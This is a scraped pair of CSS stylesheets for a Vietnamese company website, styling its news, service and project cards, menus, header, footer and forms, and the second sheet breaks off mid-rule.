/*News*/
.line-news-home
{
	background-color:#eee;
}
.item-news
{
	margin-bottom:30px;
	background-color:#fff;
	
}
.content-item-news-page
{
	padding:15px 0;
}
.content-item-news
{
	padding:15px;
	background-color:#fff;
}
.item-news .name-item-news
{
	margin:0;
	padding:0;
	font-size:18px;
	font-weight:700;
	margin-top:0px;
}
.item-news .name-item-news a
{
	color:#424242;
}
.item-news .name-item-news a:hover
{
	color:#dcb41e;
}
.intro-item-news
{
	margin-top:10px;
}
.more-news
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:30px;
}
.item-gocbaotri
{
	overflow:hidden;
	margin-bottom:20px;
}
.item-gocbaotri .img-gocbaotri
{
	width:30%;
	float:left;
	margin-right:15px;
}
.name-item-gocbaotri
{
	margin:0;
	font-size:16px;
	font-weight:700;
}
.name-item-gocbaotri a
{
	color:#424242;
}
.name-item-gocbaotri a:hover
{
	color:#dcb41e
}
.logo-gocbaotri
{
	margin-bottom:5px;
}
.item-news-home
{
	overflow:hidden;
	margin-bottom:30px;
	background-color:#fff;
}
.name-item-news-home
{
	font-weight:700;
	font-size:18px;
	margin:0;
}
.name-item-news-home a
{
	color:#424242;
}
.name-item-news-home a:hover
{
	color:#f9a05d
}
.content-item-news-home
{
	padding:15px;
}
.item-news-top1
{
	-webkit-border-radius: 6px;
    border-radius: 6px;
	overflow:hidden;
	-moz-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
-webkit-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
border:solid 1px #f5f5f5;
}
.item-news-top1 .name-item-news
{
	margin:0;
	padding:5px 0;
	font-size:18px;
	font-weight:700;
	padding-top:5px;
}
.item-news-top1 .name-item-news a
{
	color:#414042;
}
.item-news-top1 .name-item-news a:hover
{
	color:#f9a05d
}
.createdate-home
{
	color:#686868;
	font-size:13px;
	text-transform:uppercase;
}
.createdate-home a
{
	color:#686868;
	font-weight:700;
	text-transform:uppercase;
}
.createdate-home a:hover
{
	color:#f9a05d
}
/*Dịch vụ*/
.item-service
{
	text-align:center;
	background-color:#f1f2f2;
	padding-bottom:20px;
}
.item-service img
{
	display:block;
}
.item-service .name-item-service
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-service
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-service .name-item-service a
{
	color:#424242;
	font-size:18px;
}
.item-service .name-item-service a:hover
{
	color:#f39200;
}
.intro-item-service
{
	margin-top:10px;
}
.item-service:hover
{
	color:#fff;
	background-color:#424242
}
.item-service:hover .btnviewdetail
{
	background-color:#dfb215;
}
.item-service:hover .name-item-service a
{
	color:#fff;
}
/*Dự án*/
.item-proj
{
	text-align:center;
	background-color:#fff;
	padding-bottom:20px;
	border:solid 1px #d7d7d7;
	margin-bottom:20px;
}
.item-proj img
{
	display:block;
}
.item-proj .name-item-proj
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-proj
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-proj .name-item-proj a
{
	color:#424242;
	font-size:18px;
}
.item-proj .name-item-proj a:hover
{
	color:#f39200;
}
.intro-item-proj
{
	margin-top:10px;
}
.item-proj:hover
{
	
}
.item-proj:hover .btnviewdetail
{
	
}
.item-proj:hover .name-item-proj a
{
	
}
.btnviewdetail
{
	display:inline-block;
	text-align:center;
	color:#fff;
	background-color:#424242;
	padding:10px 15px;
	font-weight:700;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.btnviewdetail:hover
{
	background-color:#f39200;
}
.box-reg
{
	background-image:url(../images/bg_duan.jpg);
	padding-top:40px;
	padding-bottom:40px;
}
.frm-reg-col
{
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
	border-top:none;
	padding:15px;
}
.form-order
{
	margin-bottom:30px;
}
.hd-form-order
{
	background-color: #424242;
    position: relative;
	color:#fff;
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
	padding:13px 15px;
}
.frm-reg
{
	width:100%;
	margin:auto;
	margin-top:15px;
	position: relative;
}
.frm-reg .input-group-text
{
	width:35px;
	text-align:center;
}
.frm-reg .form-control
{
	background-color:transparent;
}
.list-line
{
}
.line-service-home
{
	background-color:#f6f6f6;
}
.line-service-home:nth-child(2n-1)
{
	background-color:#fff;
}
.btn-slide-home
{
	background-image:url(../images/np.png);
	width:50px;
	height:50px;
	position:absolute;
	top:34%;
	z-index:99;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
border-radius: 50% !important;
}
.btn-next-slide-home
{
	left:-60px;
	background-position:0 0;
}
.btn-prev-slide-home
{
	right:-60px;
	background-position:-50px 0;
}
.left-icon-box{background:#9e1b32;color:#FFF;padding:15px;padding-left:50px;border-radius:3px;
font-weight:700; font-size:18px; margin-bottom:10px;
}
.left-icon-box a{color:#FFF;}
.left-icon-box span{color:#FFF;}
.icon-phone{background:url(../images/phone-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-mail{background:url(../images/mail-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-address{background:url(../images/address-icon.png) #9e1b32 6px 50% no-repeat;}
.parallax-mirror
{
	z-index:1 !important
}
.parallax-window
{
	
	min-height:200px;
	position:relative;
	background-color:transparent;
	padding-bottom:50px;
	padding-top:50px;
}
.why
{
		position:relative;
		z-index:9;
		padding-top:30px;
		padding-bottom:30px;
}
.why-title
{
	font-family: "B";
	  font-size: 34px;
	  font-weight: normal;
	  line-height: 1.2;
	  color: #ffffff;
	  margin-bottom:40px;
}
.item-w
{
	
   display:block;
   text-align:center;
   color:#fff;
}
.item-w-page
{
	margin-bottom:15px;
}
.item-w .icon-w
{
margin-bottom:20px;
display:table;
width:100%;
}
.item-w .icon-w > div
{
	display:table-cell;
	vertical-align:middle;
}
.item-w:hover .icon-w
{
	
	
}
.item-w .title-w
{
  font-size:18px;
  font-weight:700;
  color:#fff;
  text-transform:uppercase;
  margin:0;
  line-height:normal;
  margin-bottom:10px;
}
.item-w .title-w a
{
	color:#fff;
	font-weight:700;
}
.item-w:hover
{
	transition: all 0.25s ease-in-out;
    -webkit-perspective: 1000;
}
.item-w:hover a
{
	color:#fff;
}
.item-w .intro-w
{
  font-size: 15px;
}
.item-w:hover
{
	
}
.box-tinhtoan
{
	background-color:#814b9d;
	padding-top:30px;
	padding-bottom:30px;
}
.line-box
{
	width:60px;
	height:3px;
	background-color:#ffa200;
	margin:auto;
	margin-top:10px;
	margin-bottom:20px;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.box-tinhtoan input,.box-tinhtoan select
{
	border-radius:0;
	padding:8px;
	font-size:16px;
	font-weight:700;
	height:auto !important;
	border:solid 1px #fff;
}
.kq1
{
	background-color:#930016;
	text-align:center;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal
{
	background-color:#424242;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	display:block;
	width:100%;
	text-align:center;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal:hover
{
	background-color:#930016;
}
.mes-err
{
	color:#fff;
	font-size:12px;
	display:none;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.hd-box-tinhtoan-col
{
	font-size:18px;
	color:#fff;
	font-weight:700;
}
.hotline-side a{font-weight:bold;color:#FFF;}
.call-icon{background:url(../images/call-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.email-icon{background:url(../images/sendmail-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.address-icon{background:url(../images/location-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.call-icon a, .email-icon a, .address-icon a{color:#fa8e00;font-size:14px;line-height:25px;  font-weight:700}
.review-home {
    padding-top: 45px;
    padding-bottom: 40px;
    background-color: #ebebeb;
    background-image: url(../images/bg_khachhang.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}
.review-home .swiper-container
{
	padding-top:10px;
}
.review-home .review-item
{
}
.review-home img
{
	display:block;
}
.review-content
{
	padding:20px;
	background-color:#ffffff;
	position: relative;
	-webkit-border-radius: 5px;
border-radius: 5px;
margin-bottom:30px;
}
.review-content:after {
	top: 100%;
	left: 12.5%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	margin-left: -15px;
}
.review-home .review-item:hover .review-content
{
	background-color:#424242;
	color:#fff;
	transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.review-home .review-item:hover .review-content:after {
border-top-color: #424242;
transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.info-review
{
}
.review-name{
    color: #656565;
	font-weight:700;
	font-size:14px;
	margin-bottom:0px;
	padding-top:30px;
	text-transform:uppercase;
}
.review-name a
{
	color: #656565;
}
.review-name a:hover
{
	color:#424242
}
.review-add{
	font-weight:600;
}
.review-service
{
	margin-top:20px;
	margin-bottom:10px;
}
.img-rev
{
	float: left;
	margin-right:15px;
	overflow:hidden;
}
.photo-reviews .swiper-slide img
{
	opacity:0.7;
}
.photo-reviews .swiper-slide-thumb-active img
{
	opacity:1;
}
.photo-reviews .swiper-slide-thumb-active
{
	
	position:relative;
}
.photo-reviews .swiper-slide-thumb-active::before
{
	position:absolute;
	background-image:url(../images/arr_rev.png);
	width:23px;
	height:10px;
	 bottom:-25px;
	left:50%;
	margin-left:-7px;
	content:"";
	z-index:999;
}
.name-info-review
{
	font-size:22px;
	color:#b58131;
	font-weight:700;
	text-transform:uppercase;
}
.add-info-review
{
	font-weight:700;
	margin-bottom:0px;
}
.fb_dialog
{
	bottom:55pt !important;
}
#data
{
	position:relative;
}
.loadingdata
{
	width:100%;
	height:100%;
	left:0;
	top:0;
	background-image:url(../images/icon/loading.gif);
	background-repeat:no-repeat;
	z-index:999;
	background-position:center center;
	position:fixed;
	background-color:rgba(0, 0, 0, 0.2);
	display:none;
}
b, strong
{
	font-weight:bold !important;
}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/css/global.css?t=1769028033
body_size: 7958
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:5px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	top:0;
	left:0;
	position:absolute;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	padding-top:15px;
}
.logo
{
	
}
.inner-logo
{
	
	
}
.inner-logo:before
{
	
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
	padding-top:5px;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 500;
    text-decoration: none;
    padding: 0px 15px;
	line-height:50px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
	font-weight:700;
}
.menu > li:hover > a
{
	color:#f47a04;
}
.menu > li.active > a
{
	color:#f47a04;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #f47a04;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left:0;
    background: #000;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.8;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 15px;
    font-weight: 400;
    display: block;
    color: #fff;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #151515;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#f47a04;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#000;
	display:none;
}
.header-m .logo-m img
{
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #fff;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #fff;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#000;
	background-position:center center;
	padding-top:40px;
	padding-bottom:40px;
	background-image:url(../images/bg_footer.jpg);
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#211716;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: 100%;
	display:block;
	position:relative;
	text-align:center;
}
.linksmo > div{
	display:inline-block;
	padding-right:5px;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
}
.content-footer
{
	color:#d7d7d7;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:33.3333%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#d7d7d7;
	font-size:15px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:10px;
	padding-bottom:10px;
	color:#999;
}
.crumb a
{
	color:#999;
}
.crumb a:hover
{
	color:#333;
}
.crumb a:first-child
{
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#000;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{
	font-weight:700;
	font-size:20px;
	color:#930018
}
.intro-cat h3
{
	font-weight:700;
	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#000;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#000;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
}
.content-detail h3
{
	font-size:16px !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#000;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#d6b759;
	color:#fff;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
